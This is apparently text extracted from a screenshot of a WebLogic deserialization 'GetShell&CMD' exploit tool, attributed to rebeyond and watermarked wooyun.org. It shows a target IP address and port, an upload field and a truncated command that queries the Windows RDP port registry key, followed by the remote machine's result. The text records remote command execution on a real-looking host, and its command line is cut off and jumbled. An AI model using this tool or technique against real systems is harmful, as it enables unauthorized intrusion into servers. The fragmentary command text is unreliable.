 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.6.173.106 Port: 80 DisConn
FilePath: Upload
CMD: Server\WinStations\RDP-Tcp /v PortNumber Execute
Result:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber REG_DWORD 0xa7e4
www.wooyun.org